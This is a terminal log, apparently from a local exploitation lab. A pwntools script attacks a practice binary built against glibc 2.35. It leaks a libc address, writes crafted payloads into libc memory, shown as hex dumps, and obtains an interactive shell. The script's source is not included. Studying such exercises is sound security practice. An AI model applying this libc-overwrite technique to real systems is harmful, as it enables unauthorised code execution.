 # veritas @ veritas-laptop in ~/tmp/got_hijack/work/7.one_punch on git:main x [17:02:54] C:130
$ python exp-2.35.py
[+] Starting local process './vuln-2.35' argv=[b'./vuln-2.35'] : pid 10927
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/veritas/tmp/got_hijack/work/7.one_punch/libc-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0xf bytes:
    b'0x7ffff7df36f0\n'
[+] leak => 0x7ffff7df36f0
[+] lbase => 0x7ffff7d93000
[+] write payload to 0x7ffff7fac090, length 0x50
[DEBUG] Sent 0x8 bytes:
    00000000  90 c0 fa f7  ff 7f 00 00                            │····│····│
    00000008
[DEBUG] Sent 0x8 bytes:
    00000000  50 00 00 00  00 00 00 00                            │P···│····│
    00000008
[DEBUG] Sent 0x50 bytes:
    00000000  f8 8b e5 f7  ff 7f 00 00  01 00 ad de  00 00 00 00  │····│····│····│····│
    00000010  02 00 ad de  00 00 00 00  03 00 ad de  00 00 00 00  │····│····│····│····│
    00000020  04 00 ad de  00 00 00 00  0e 6e f0 f7  ff 7f 00 00  │····│····│·n··│····│
    00000030  05 00 ad de  00 00 00 00  06 00 ad de  00 00 00 00  │····│····│····│····│
    00000040  07 00 ad de  00 00 00 00  20 35 e1 f7  ff 7f 00 00  │····│····│ 5··│····│
    00000050
[DEBUG] Sent 0x41 bytes:
    00000000  e5 d3 db f7  ff 7f 00 00  98 b6 f6 f7  ff 7f 00 00  │····│····│····│····│
    00000010  51 ee db f7  ff 7f 00 00  00 00 00 00  00 00 00 00  │Q···│····│····│····│
    00000020  a9 34 e2 f7  ff 7f 00 00  00 00 00 00  00 00 00 00  │·4··│····│····│····│
    00000030  00 00 00 00  00 00 00 00  80 e0 e7 f7  ff 7f 00 00  │····│····│····│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'veritas\n'
veritas
$